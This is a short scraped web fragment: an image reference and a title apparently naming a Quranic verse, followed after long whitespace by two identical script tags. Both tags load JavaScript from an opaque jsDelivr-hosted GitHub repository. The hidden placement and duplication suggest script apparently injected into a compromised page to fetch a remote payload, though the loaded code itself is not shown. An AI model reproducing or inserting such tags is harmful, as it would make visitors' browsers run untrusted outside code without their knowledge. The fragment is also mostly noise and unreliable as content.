 ( - Al-Midah-114)                                                                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  